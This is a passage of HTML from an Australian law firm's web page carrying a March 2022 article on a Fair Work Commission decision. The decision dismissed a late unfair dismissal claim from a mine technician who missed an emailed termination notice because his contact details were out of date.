/></symbol><symbol viewBox="0 0 16 17" fill="none" id="pen"><path d="M4.269 4.751a2 2 0 0 0-1.354 1.292L0 14.79l.46.459 4.69-4.69A1.485 1.485 0 0 1 5 9.913a1.5 1.5 0 1 1 1.5 1.5c-.231 0-.448-.057-.643-.15l-4.691 4.69.459.46 8.746-2.915a2 2 0 0 0 1.292-1.354L13 7.414l-4-4-4.731 1.337zm11.291-2.02L13.682.854a1.5 1.5 0 0 0-2.122 0L9.793 2.621l4 4 1.768-1.767a1.5 1.5 0 0 0 0-2.122z" fill="currentColor" /></symbol><symbol viewBox="0 0 16 16" id="phone"><path d="M15.69 13.77l-1.197 1.196a3.522 3.522 0 0 1-4.487.414 43.593 43.593 0 0 1-5.283-4.103A43.597 43.597 0 0 1 .62 5.994a3.522 3.522 0 0 1 .413-4.487L2.231.31a1.057 1.057 0 0 1 1.495 0L5.72 2.304a1.057 1.057 0 0 1 0 1.495l-.859.86a.705.705 0 0 0-.102.867 19.023 19.023 0 0 0 2.457 3.258 19.026 19.026 0 0 0 3.258 2.457.705.705 0 0 0 .868-.102l.859-.86a1.058 1.058 0 0 1 1.495 0l1.994 1.995a1.057 1.057 0 0 1 0 1.495z" /></symbol><symbol viewBox="0 0 22 22" id="pinterest"><title>Icons/Ionic/Social/social-pinterest</title><path d="M11 .5C5.202.5.5 5.202.5 11c0 4.298 2.587 7.992 6.286 9.619-.028-.732-.005-1.613.183-2.41l1.35-5.723s-.338-.67-.338-1.66c0-1.556.9-2.718 2.025-2.718.957 0 1.416.717 1.416 1.575 0 .96-.614 2.395-.928 3.726-.263 1.116.558 2.02 1.66 2.02 1.987 0 3.327-2.554 3.327-5.582 0-2.302-1.551-4.022-4.368-4.022-3.183 0-5.17 2.377-5.17 5.03 0 .914.271 1.56.693 2.057.192.23.22.324.15.586-.052.193-.164.657-.216.844-.07.267-.286.361-.525.263-1.467-.6-2.151-2.203-2.151-4.013 0-2.981 2.517-6.558 7.504-6.558 4.008 0 6.647 2.902 6.647 6.014 0 4.12-2.292 7.196-5.667 7.196-1.134 0-2.198-.614-2.564-1.308 0 0-.61 2.419-.74 2.887-.22.811-.657 1.618-1.055 2.25.942.277 1.94.432 2.976.432 5.799 0 10.5-4.702 10.5-10.5C21.5 5.202 16.798.5 11 .5z" fill="currentColor" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 24 24" id="play"><path fill="currentColor" fill-rule="evenodd" d="M19.494 10.917L6.444 3.15A.984.984 0 0 0 5.933 3a.935.935 0 0 0-.928.938H5v16.125h.005c0 .515.417.937.928.937.192 0 .351-.066.525-.16l13.036-7.757a1.412 1.412 0 0 0 0-2.166z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="play-2"><path d="M25.25 19.067a.5.5 0 0 1 0 .866L17 24.696a.5.5 0 0 1-.75-.433v-9.526a.5.5 0 0 1 .75-.433l8.25 4.763z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="play-3"><title>Icon/UI/Video-outline</title><path d="M6.6 11.15L10.8 8 6.6 4.85v6.3zM8 1C4.136 1 1 4.136 1 8s3.136 7 7 7 7-3.136 7-7-3.136-7-7-7zm0 12.6A5.607 5.607 0 0 1 2.4 8c0-3.087 2.513-5.6 5.6-5.6 3.087 0 5.6 2.513 5.6 5.6 0 3.087-2.513 5.6-5.6 5.6z" fill="#fff" fill-rule="evenodd" /></symbol><symbol viewBox="0 0 16 16" id="plus"><path fill-rule="evenodd" fill="currentColor" d="M7.012 12.252l-.001-3.26H3.745a.99.99 0 1 1 0-1.982H7.01V3.745a.99.99 0 1 1 1.981 0l.002 3.266h3.26a.99.99 0 1 1 0 1.982h-3.26v3.26a.99.99 0 0 1-.99.99.992.992 0 0 1-.991-.99z" /></symbol><symbol viewBox="0 0 48 48" fill="none" id="present"><g clip-path="url(#cza)" fill="currentColor"><path d="M42.4 48.016H4a2.403 2.403 0 0 1-2.4-2.4v-22.4a.8.8 0 0 1 .8-.8H44a.8.8 0 0 1 .8.8v22.4c0 1.323-1.077 2.4-2.4 2.4zm-39.2-24v21.6a.8.8 0 0 0 .8.8h38.4a.8.8 0 0 0 .8-.8v-21.6h-40z" /><path d="M45.6 24.016H.8a.8.8 0 0 1-.8-.8v-8c0-1.323 1.077-2.4 2.4-2.4H44c1.323 0 2.4 1.077 2.4 2.4v8a.8.8 0 0 1-.8.8zm-44-1.6h43.2v-7.2a.8.8 0 0 0-.8-.8H2.4a.8.8 0 0 0-.8.8v7.2z" /><path d="M23.2 48.016a.8.8 0 0 1-.8-.8v-34a.8.8 0 0 1 1.6 0v34a.8.8 0 0 1-.8.8z" /><path d="M23.2 14.398a.84.84 0 0 1-.09-.004c-.459-.053-11.272-1.32-14.187-5.952C8.35 7.603 8 6.538 8 5.616c0-1.426.994-3.26 2.414-4.46 1.079-.91 2.256-1.311 3.32-1.129 5.332.909 9.194 7.445 10.253 13.43a.805.805 0 0 1-.203.689.804.804 0 0 1-.584.252zM13.22 1.584c-.538 0-1.16.277-1.774.797C10.411 3.253 9.6 4.675 9.6 5.616c0 .722.34 1.48.66 1.949 1.873 2.974 8.46 4.55 11.926 5.088-1.044-4.359-3.984-10.24-8.72-11.048a1.384 1.384 0 0 0-.247-.021z" /><path d="M23.2 14.398a.797.797 0 0 1-.787-.94C23.473 7.472 27.336.936 32.666.028c1.062-.185 2.241.218 3.32 1.129 1.42 1.2 2.414 3.033 2.414 4.459 0 .922-.35 1.987-.94 2.851-2.898 4.607-13.711 5.874-14.17 5.927a.84.84 0 0 1-.09.004zm9.98-12.814c-.084 0-.166.006-.245.02-4.733.809-7.674 6.684-8.719 11.042 2.763-.436 9.891-1.852 11.906-5.056.337-.494.678-1.252.678-1.974 0-.94-.811-2.363-1.846-3.235-.616-.52-1.236-.797-1.773-.797z" /></g><defs><clipPath id="cza"><path fill="#fff" d="M0 0h48v48H0z" /></clipPath></defs></symbol><symbol viewBox="0 0 24 24" id="print"><path fill="currentColor" fill-rule="evenodd" d="M18.748 7.5H5.252a3.01 3.01 0 0 0-3.002 3V17h3.745v4h12.01v-4h3.745v-6.5c0-1.65-1.351-3-3.002-3zm-2.248 12h-9v-6h9v6zM18.005 3H5.995v3.75h12.01V3z" /></symbol><symbol viewBox="0 0 40 40" fill="none" id="scroll-down"><path d="M17.6 12.96v9.28h-2.239a.32.32 0 0 0-.246.525l3.914 5.005a.64.64 0 0 0 .983 0l3.914-5.005a.32.32 0 0 0-.246-.525h-2.24v-9.28a.96.96 0 0 0-.96-.96h-1.92a.96.96 0 0 0-.96.96z" fill="#F7981C" /></symbol><symbol viewBox="0 0 16 16" id="search"><path fill="currentColor" fill-rule="evenodd" d="M11.221 9.973a6.234 6.234 0 1 0-1.248 1.248l4.778 4.775L16 14.751l-4.779-4.778zm-4.934.726a4.415 4.415 0 1 1 0-8.83 4.415 4.415 0 0 1 0 8.83z" /></symbol><symbol viewBox="0 0 24 24" id="share"><path fill="currentColor" fill-rule="evenodd" d="M17.992 16.145c-.752 0-1.455.25-1.956.749l-7.17-4.145c.05-.25.1-.45.1-.699 0-.25-.05-.45-.1-.7l7.07-4.094c.551.5 1.254.799 2.056.799A3.011 3.011 0 0 0 21 5.059a3.011 3.011 0 0 0-3.008-2.996 3.011 3.011 0 0 0-3.009 2.996c0 .25.05.45.1.7l-7.07 4.094a3.018 3.018 0 0 0-2.055-.8C4.304 9.054 3 10.404 3 12.05a3.011 3.011 0 0 0 3.008 2.996c.803 0 1.505-.3 2.056-.799l7.12 4.145c-.05.2-.1.4-.1.65a2.904 2.904 0 0 0 2.908 2.896A2.904 2.904 0 0 0 20.9 19.04a2.904 2.904 0 0 0-2.908-2.896z" /></symbol><symbol viewBox="0 0 16 16" id="tick"><path fill-rule="evenodd" d="M12.724 5.692L7 11.71a.91.91 0 0 1-1.333 0L3.276 9.197a1.03 1.03 0 0 1 0-1.403.911.911 0 0 1 1.333 0l1.724 1.813 5.057-5.316a.91.91 0 0 1 1.334 0 1.026 1.026 0 0 1 0 1.401" /></symbol><symbol viewBox="0 0 25 24" id="twitter"><path fill-rule="evenodd" d="M13.98 10.16L22.72 0h-2.07l-7.59 8.82L6.99 0H0l9.17 13.34L0 24h2.07l8.02-9.32 6.4 9.32h6.99l-9.51-13.84zm-2.84 3.3l-.93-1.33L2.82 1.56H6l5.96 8.53.93 1.33 7.75 11.09h-3.18l-6.33-9.05z" /></symbol><symbol viewBox="0 0 32 33" fill="none" id="up-circle"><circle cx="16" cy="16.5" r="15" transform="rotate(-90 16 16.5)" /><path d="M17.92 22.132v-7.424h1.791a.256.256 0 0 0 .197-.42l-3.131-4.004a.512.512 0 0 0-.787 0l-3.13 4.004a.256.256 0 0 0 .196.42h1.792v7.424c0 .424.343.768.768.768h1.536a.768.768 0 0 0 .768-.768z" fill="#313C44" /></symbol><symbol viewBox="0 0 16 16" id="user"><path fill-rule="evenodd" d="M14 12c0-1.08-1.151-2.018-2.862-2.546A3.98 3.98 0 0 1 8 11a3.98 3.98 0 0 1-3.138-1.546C3.151 9.982 2 10.92 2 12v2h12v-2zm-4-8a2 2 0 1 0-4 0v3a2 2 0 1 0 4 0V4zm5 12H1a1 1 0 0 1-1-1v-3c0-1.864 1.648-3.472 4.068-4.331A3.88 3.88 0 0 1 4 7V4a4 4 0 0 1 8 0v3c0 .229-.03.451-.068.669C14.352 8.528 16 10.136 16 12v3a1 1 0 0 1-1 1z" /></symbol><symbol viewBox="0 0 16 16" id="user2"><path d="M8 10.105c-1.983 0-3.79-2.81-3.79-5.894C4.21 1.535 5.593 0 8 0c2.408 0 3.79 1.535 3.79 4.21 0 3.086-1.807 5.895-3.79 5.895zm7.391 2.156c.379.229.61.639.609 1.08v.751c0 .62-.448 1.148-1.06 1.247A48.195 48.195 0 0 1 8 16a48.195 48.195 0 0 1-6.94-.661A1.261 1.261 0 0 1 0 14.092v-.753c0-.44.229-.85.605-1.078 1.074-.654 3.33-2.001 4.701-2.643A3.71 3.71 0 0 0 8 10.948a3.706 3.706 0 0 0 2.688-1.323c1.363.644 3.624 1.985 4.703 2.636z" /></symbol><symbol viewBox="0 0 35 49" fill="none" id="work-life"><path d="M34.608 38.908L31.762 9.707c-.165-1.7-.939-3.192-2.077-4.319-.022-.03-.051-.054-.077-.081a7.294 7.294 0 0 0-5.076-2.04h-3.934C20.283 2.125 19.438 0 17.503 0c-1.935 0-2.78 2.125-3.095 3.267H10.47A7.295 7.295 0 0 0 5.351 5.35c-.006.006-.013.011-.018.02C4.185 6.5 3.406 7.996 3.24 9.706l-2.845 29.2c-.25 2.576.578 5.06 2.333 6.996 1.656 1.826 3.985 2.917 6.461 3.068.049.008.095.029.149.029.03 0 .057-.015.088-.018.113.005.225.018.34.018H25.24c.115 0 .227-.013.342-.018.03.003.055.018.088.018.054 0 .1-.021.15-.031 2.475-.15 4.802-1.241 6.455-3.066 1.754-1.935 2.582-4.42 2.333-6.995zM17.503 1.635c.618 0 1.091.836 1.379 1.632h-2.756c.285-.796.76-1.632 1.377-1.632zM10.472 4.9l9.472-.002.008.002.018-.002h4.563a5.69 5.69 0 0 1 3.621 1.294l-1.656 12.47c-.58 3.858-4.162 7.006-8.178 7.395v-.74a.817.817 0 0 0-1.633 0v.74c-4.015-.39-7.595-3.537-8.172-7.381L6.854 6.19a5.692 5.692 0 0 1 3.618-1.29zm14.381 42.467h-14.7v-5.064c0-1.711 1.465-3.103 3.267-3.103h8.167c1.801 0 3.266 1.392 3.266 3.103v5.064zm6.215-2.561c-1.197 1.32-2.824 2.15-4.581 2.43v-4.933c0-2.611-2.199-4.736-4.9-4.736H13.42c-2.702 0-4.9 2.125-4.9 4.736v4.935c-1.758-.28-3.386-1.111-4.583-2.432-1.44-1.588-2.122-3.628-1.914-5.74l2.845-29.2a5.362 5.362 0 0 1 .568-1.938l1.46 10.976c.706 4.706 4.928 8.404 9.79 8.788v4.158a.817.817 0 0 0 1.634 0v-4.159c4.862-.383 9.086-4.081 9.797-8.8l1.457-10.955c.298.588.496 1.237.563 1.928l2.845 29.202c.208 2.112-.473 4.15-1.914 5.74z" fill="currentColor" /></symbol><symbol viewBox="0 0 24 24" id="youtube"><path fill="currentColor" fill-rule="evenodd" d="M23.84 6.975c0-2.11-1.55-3.806-3.468-3.806A169.797 169.797 0 0 0 12.422 3h-.844c-2.7 0-5.353.047-7.95.169-1.912 0-3.464 1.706-3.464 3.815A68.68 68.68 0 0 0 0 11.991 71.644 71.644 0 0 0 .16 17c0 2.11 1.551 3.82 3.464 3.82 2.728.127 5.526.184 8.372.179 2.85.01 5.639-.047 8.371-.178 1.918 0 3.47-1.711 3.47-3.82.112-1.674.163-3.343.159-5.016a68.878 68.878 0 0 0-.155-5.011zM9.704 16.589V7.38L16.5 11.98 9.703 16.59z" /></symbol></svg>



<header class="s-mobile-header js-flex-fixed logo-on-active inverse-header">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>
    </div>
</header>

<header class="s-mobile-header js-flex-fixed inverse-header">
    <div class="fixed-header-bar">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

    </div>

    <nav class="mobile-nav" role="navigation">
        <button class="c-mobile-menu-trigger" type="button" aria-label="Mobile Menu" aria-controls="primary-links">
            <span class="flex-wrapper">
                <span class="hamburger-box">
                    <span class="hamburger-inner"></span>
                </span>
                <span class="sr-only">Menu</span>
            </span>
        </button>

        <div class="c-mobile-search">
            <form method="get" action="/search?" class="search-dialog">
                <div class="form-horizontal">
                    <div class="form-group">
                        <div class="editing-form-label-cell">
                            <label class="control-label">Search for:</label>
                        </div>
                        <div class="editing-form-value-cell">
                            <input name="ask" placeholder="Search" type="text" maxlength="1000" class="form-control tontest" autocomplete="off">
                        </div>
                    </div>
                    <div class="form-group form-group-submit">
                        <input type="submit" value="Search" class="btn btn-default">
                    </div>
                </div>
            </form>
        </div>

        
            <ul id="c-primary-links">
                        <li><a href="/about">About</a></li>
                        <li><a href="/lawyers">Lawyers</a></li>
                        <li><a href="/our-expertise">Our Expertise</a></li>
                        <li><a href="/knowledge">Knowledge</a></li>
                        <li><a href="/news">News </a></li>
                        <li><a href="/events">Events</a></li>
                        <li>
                            <button aria-pressed="false" aria-label="Navigation Sub Menu" class="sub-menu-toggle has-submenu">Careers</button>

                            <ul>
                                <li>
                                    <a href="#" class="back btn btn-skin-1">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-left"></use>
                                        </svg>
                                        Back
                                    </a>
                                </li>

                                    <li><a href="/careers">Careers Home</a></li>
                                    <li><a href="/careers/legal">Legal Careers</a></li>
                                    <li><a href="/careers/graduates">Early Careers</a></li>
                                    <li><a href="/business-and-legal-support-careers">Business and Legal Support Careers</a></li>
                                    <li><a href="/working-at-holding-redlich">Working with us</a></li>
                                    <li><a href="https://clientapps.jobadder.com/4627/holding-redlich">Current vacancies</a></li>

                                <li>
                                    <a href="/careers" class="parent-link btn btn-skin-1 btn-icon">
                                        Overview <svg class="svg-icon ">
                                            <use xlink:href="#arrow-right"></use>
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </li>
                        <li><a href="/contact-us">Contact us</a></li>
            </ul>
        
        
            <ul id="c-secondary-links">
                <li>
                    <p class="display-micro">Holding Redlich &copy; 2025</p>
                </li>
                    <li><a href="/legal-notices">Legal Notices</a></li>
                    <li><a href="/payment-terms">Payment Terms</a></li>
                    <li><a href="/sitemap">Sitemap</a></li>
                    <li><a href="/contact-us">Contact us</a></li>
            </ul>
        

        <div class="c-social-links">
            <a href="" title="Facebook" target="_blank">
                <svg class="svg-icon icon-facebook">
                    <use xlink:href="#facebook" />
                </svg>
            </a>
            <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                <svg class="svg-icon icon-twitter">
                    <use xlink:href="#twitter" />
                </svg>
            </a>
            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                <svg class="svg-icon icon-linkedin">
                    <use xlink:href="#linkedin" />
                </svg>
            </a>
        </div>
    </nav>
</header>

<header class="s-desktop-header js-flex-fixed inverse-header">
    <div class="desktop-header-content">
        <a href="/" class="logo">
            <img class="large-logo inverse" src="/assets/images/logo.png" alt="Holding Redlich Logo" />
                <img class="large-logo default" src="/assets/images/logo-inverse.png" alt="Holding Redlich Logo" />
        </a>

        
            <nav class="c-desktop-menu">
                <ul>
                            <li><a href="/about">About</a></li>
                            <li><a href="/lawyers">Lawyers</a></li>
                            <li><a href="/our-expertise">Our Expertise</a></li>
                            <li><a href="/knowledge">Knowledge</a></li>
                            <li><a href="/news">News </a></li>
                            <li><a href="/events">Events</a></li>
                            <li class="nav-dropdown js-dropdown">
                                <a href="/careers">
                                    Careers
                                    <span class="icon">
                                        <svg class="svg-icon ">
                                            <use xlink:href="#chevron-up"></use>
                                        </svg>
                                    </span>
                                </a>
                                <ul class="flayout" style="display: none;">
                                        <li>
                                            <a href="/careers" class="">Careers Home</a>
                                        </li>
                                        <li>
                                            <a href="/careers/legal" class="">Legal Careers</a>
                                        </li>
                                        <li>
                                            <a href="/careers/graduates" class="">Early Careers</a>
                                        </li>
                                        <li>
                                            <a href="/business-and-legal-support-careers" class="">Business and Legal Support Careers</a>
                                        </li>
                                        <li>
                                            <a href="/working-at-holding-redlich" class="">Working with us</a>
                                        </li>
                                        <li>
                                            <a href="https://clientapps.jobadder.com/4627/holding-redlich" class="">Current vacancies</a>
                                        </li>
                                </ul>
                            </li>
                            <li><a href="/contact-us">Contact us</a></li>

                    <li>
                        <div class="js-search-bar-trigger c-desktop-menu-search" tabindex="0">
                            <svg class="svg-icon ">
                                <use xlink:href="#search" />
                            </svg>
                        </div>
                    </li>
                    <li class="social-icon">
                        <div>
                            <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn">
                                <svg class="svg-icon icon-linkedin">
                                    <use xlink:href="#linkedin" />
                                </svg>
                                <span class="sr-only">LinkedIn</span>
                            </a>
                            <a href="https://twitter.com/HoldingRedlich" title="Twitter">
                                <svg class="svg-icon icon-twitter">
                                    <use xlink:href="#twitter" />
                                </svg>
                                <span class="sr-only">Twitter</span>
                            </a>
                        </div>
                    </li>
                </ul>
            </nav>
        

    </div>
</header>
<div class="azure-search-form search-bar" data-search-url="https://holdingredlichcom.search.windows.net/indexes/web-content/docs?api-version=2016-09-01&amp;api-key=C5DA22C8AF06E0EA5BED96D1E9FEBC2F" data-redirect="/search" data-perpage="10">
    <div class="search-overlay js-search-bar-close"></div>
    <div class="search-bar-content">
        <div class="search-container container">
            <div class="search-inner">
                <label for="search-input" class="sr-only">What are you searching for?</label>
                <input type="text" id="search-input" class="search-input" data-placeholder-desktop="What are you searching for?" data-placeholder-mobile="Search..." placeholder="What are you searching for?" />
                <div class="search-icon js-search-bar-search" tabindex="0" role="button" aria-label="Search">
                    <svg class="svg-icon icon-search">
                        <use xlink:href="#search" />
                    </svg>
                </div>
                <div class="search-button btn btn-skin-1 js-search-bar-search" tabindex="0" role="button">
                    Search
                </div>
                <div class="search-close js-search-bar-close" tabindex="0" role="button" aria-label="Close search">
                    <svg class="svg-icon ">
                        <use xlink:href="#cross" />
                    </svg>
                </div>
            </div>
        </div>
    </div>
</div>


    <section class="s-page-news-header largeImage">
        <div class="container">
            <div class="header-wrapper">
                <div class="header-content">
                    <h1>FWC decision reminds employees to update their contact details</h1>

                    <div class="header-info">
                        <div class="date">
                            <svg class="svg-icon ">
                                <use xlink:href="#calendar-2" />
                            </svg>
                            <p>
                                22 March 2022
                            </p>
                        </div>
                            <div class="read-time">
                                <svg class="svg-icon ">
                                    <use xlink:href="#clock" />
                                </svg>
                                <p>
                                    5 min read
                                </p>
                            </div>
                    </div>

                        <p class="hashtag">
                    <a href="/our-expertise/practice-area/workplace-relations-safety">#Workplace Relations &amp; Safety</a>
    </p>


                    

                    <div class="c-social-share">
    <div class="share-links">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" class="share-link share-facebook" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#facebook" />
            </svg>
        </a>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" class="share-link share-linkedin" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#linkedin" />
            </svg>
        </a>
        <a href="https://twitter.com/home?status=https://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" class="share-link share-twitter" target="_blank">
            <svg class="svg-icon share-twitter">
                <use xlink:href="#twitter" />
            </svg>
        </a>
        <a href="mailto:?&amp;subject=Holding%20Redlich:%20FWC%20decision%20reminds%20employees%20to%20update%20their%20contact%20details&amp;body=FWC%20decision%20reminds%20employees%20to%20update%20their%20contact%20details%0A%0Ahttps://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" class="share-link share-email" target="_blank">
            <svg class="svg-icon share-email">
                <use xlink:href="#email" />
            </svg>
        </a>

    </div>
</div>
                </div>
                <div class="header-image">
                    <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/bc9896d4-2952-490b-8143-b19c6952e039/FWC-contact-details-cropped.jpg" alt="FWC decision reminds employees to update their contact details">
                </div>
            </div>
        </div>
    </section>
    <section class="cw-column-layout  two-col-3-1">
        <div class="container">
            <div class="column-wrapper">
                <div class="c-text-block">
                    <p>In the digital era, it is not uncommon to have multiple email addresses or mobile numbers floating around on the web. However, the problems associated with this can extend much further than simply forgetting your password, seeing missed calls or, as seen in the below recent Fair Work Commission decision, “forgetting to check your phone”. &nbsp;</p><p>In the recent case of <em>Daniel James Hunter v Karara Mining Ltd</em> [2022] FWC 494, a senior Fair Work Commission (<strong>FWC</strong>) member (<strong>Member</strong>) found that an employee’s failure to update their contact information, which resulted in the employee missing his termination notice, is not enough to warrant the FWC accepting an unfair dismissal claim filed one day late.</p><h4><strong>Background</strong></h4><p>Mr Hunter was employed by Karara Mining Ltd (<strong>Karara</strong>) as a Technician<strong> </strong>on a mine site in Western Australia between December 2019 and November 2021. Before commencing his employment, Mr Hunter was required to complete a number of forms that were sent to his email address. Mr Hunter asked Karara to provide him with these forms via his father’s email address as he was having trouble accessing his email account at the time.</p><p>In October 2021, following Western Australian Chief Health Officer directions, Karara sent<strong> </strong>a company-wide communication notifying staff that they would need to provide evidence that they had received the first dose of the COVID-19 vaccination by 26 November 2021 (<strong>Deadline</strong>) in accordance with the directions. Failure to do so would result in termination of the employee.</p><p>The following week, Mr Hunter spoke with his supervisor about the payment of his accrued annual leave upon termination of his employment. Mr Hunter was referred to Karara’s HR department (<strong>HR</strong>) where he queried the company’s position on the mandatory vaccination policy and about the payment of his accrued time-in-lieu. Notably, it was submitted by Karara that Mr Hunter requested HR provide an estimate payout figure should he resign, with his final day being 30 November 2021.</p><p>Mr Hunter failed to provide any proof of vaccination before the Deadline and was demobilised from the site on 30 November 2021, after which time he was on annual leave for a further 14 days. On 15 December 2021, HR attempted to contact Mr Hunter by phone to provide verbal notification of his termination but could not reach him. HR also sent an email containing the notice of termination (<strong>Notice</strong>) to the address recorded on Mr Hunter’s file.</p><p>Mr Hunter claimed he “grew suspicious” that his employment had been terminated when he did not hear from Karara after his annual leave finished on 15 December 2021, stating that he did not receive notice of termination until after this date. An application for an unfair dismissal remedy filed by Mr Hunter was objected to by Karara on the basis that it was not filed within the statutory deadline under section 394(2) of the Fair Work Act<strong> </strong>2009 (Cth)(<strong>Act</strong>).</p><h4><strong>What were the issues and considerations?</strong></h4><p>The preliminary question for the FWC was whether or not effective dismissal occurred on 15 December 2021, being the date that the Notice was emailed to Mr Hunter.</p><p>Deputy President Beaumont considered Karara’s two-month vaccination campaign rollout. Although Mr Hunter advised Karara that his email had been previously blocked, the FWC was not convinced by this as any such change was required to be made by the employee through Karara’s payroll system. Furthermore, it was held that it is the employee’s responsibility to update their contact details in such circumstances. On these grounds, Deputy President Beaumont held that the dismissal took effect on 15 December 2021, the date the email attaching the termination letter was received into Mr Hunter’s email account. Mr Hunter was unable to establish that he did not have a reasonable opportunity to learn of his dismissal.</p><p>Deputy President Beaumont then considered whether exceptional circumstances existed under section 349(2) of the Act to warrant an extension of time for the filing of Mr Hunter’s unfair dismissal claim. In considering the factors under this section, Deputy President Beaumont paid particular attention to the reasons for the delay, finding that Mr Hunter could not provide a credible explanation for the delay in light of Karara’s vaccination rollout campaign.</p><p>Ignorance was not bliss in this case. Deputy President Beaumont stated that whilst Mr Hunter claimed he was confused about the communication, he was “sufficiently appraised of the circumstances to make enquiries with HR about the amount of pay he would receive if he resigned…”.</p><p>Deputy President Beaumont also noted that Mr Hunter’s failure to dispute the dismissal, other than through the unfair dismissal claim, weighed against the finding of exceptional circumstances. The balance of the factors in this section were neutral and ultimately did not weigh into the finding made by the FWC.</p><h4><strong>The FWC’s decision</strong></h4><p>It was held that Mr Hunter had failed to demonstrate the existence of exceptional circumstances under section 394(3) of the Act and that the one-day delay in filing was fatal to the claim.</p><p>Mr Hunter had not checked his relevant email account after his annual leave (which he had requested because of the revocation of his site access). This oversight sat squarely with him. As a result, Mr Hunter’s unfair dismissal claim was dismissed.</p><h4><strong>Key takeaways for employers and employees</strong></h4><ul>
  <li>It is important for employers to inform their employees about existing employee portals and record management systems and how they can use them in a digestible and easy-to-understand way.</li>
  <li>Employers can consider sending biannual reminders to employees to update any personnel details.</li>
  <li>Employees should ensure that they are aware of any relevant workplace policies or codes that may apply, or approved forms that must be completed when updating their personal information.</li>
  <li>It is incumbent on the employee to ensure that their personal details held on file are true and correct and to update these details as required.</li>
</ul><p>If you have any questions about this article or need assistance with an employment law issue, please contact us or <a href="https://www.holdingredlich.com/contact-us" data-new-window="true" target="_blank" rel="noopener noreferrer">send us your enquiry here</a>.</p><p><strong>Authors:</strong> <a href="https://www.holdingredlich.com/lawyers/brisbane/rachel-drew" data-new-window="true" target="_blank" rel="noopener noreferrer">Rachel Drew</a>, Milly Khan &amp; Emily Trompf</p><p><strong>Disclaimer</strong><br>
The information in this article is of a general nature and is not intended to address the circumstances of any particular individual or entity. Although we endeavour to provide accurate and timely information, we do not guarantee that the information in this article is accurate at the date it is received or that it will continue to be accurate in the future.</p>

                    

                    <h6>Share this</h6>
                    <div class="c-social-share">
    <div class="share-links">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" class="share-link share-facebook" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#facebook" />
            </svg>
        </a>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" class="share-link share-linkedin" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#linkedin" />
            </svg>
        </a>
        <a href="https://twitter.com/home?status=https://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" class="share-link share-twitter" target="_blank">
            <svg class="svg-icon share-twitter">
                <use xlink:href="#twitter" />
            </svg>
        </a>
        <a href="mailto:?&amp;subject=Holding%20Redlich:%20FWC%20decision%20reminds%20employees%20to%20update%20their%20contact%20details&amp;body=FWC%20decision%20reminds%20employees%20to%20update%20their%20contact%20details%0A%0Ahttps://www.holdingredlich.com/fwc-decision-reminds-employees-to-update-their-contact-details" class="share-link share-email" target="_blank">
            <svg class="svg-icon share-email">
                <use xlink:href="#email" />
            </svg>
        </a>

    </div>
</div>
                </div>
<div class="c-related-posts">
    <h4 class="related-heading">Related Posts</h4>
    <div class="post-container">
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    17 November 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/victoria-moves-to-restrict-ndas-in-workplace-sexual-harassment-cases">Victoria moves to restrict NDAs in workplace sexual harassment cases</a></h4>
                    <p class="hashtag">
                    <a href="/our-expertise/practice-area/workplace-relations-safety">#Workplace Relations &amp; Safety</a>
    </p>
                
                <p class="summary">The Restricting Non-disclosure Agreements (Sexual Harassment at Work) Bill 2025 aims to limit the use of NDAs that silence workplace sexual harassment victims, providing disclosure rights, cooling-off periods and termination options.</p>
            </div>
        </div>
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    29 September 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/managing-ill-and-injured-workers-best-practice-for-employers">Managing ill and injured workers: Best practice for employers</a></h4>
                    <p class="hashtag">
                    <a href="/our-expertise/practice-area/workplace-relations-safety">#Workplace Relations &amp; Safety</a>
    </p>
                
                <p class="summary">Managing ill or injured employees is a complex and sensitive challenge facing many employers today. What should employers consider, and which legal instruments set the boundaries?</p>
            </div>
        </div>
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    18 September 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/navigating-the-implications-of-the-supermarkets-ruling-a-guide-for-employers">Navigating the implications of the supermarkets ruling: A guide for employers</a></h4>
                    <p class="hashtag">
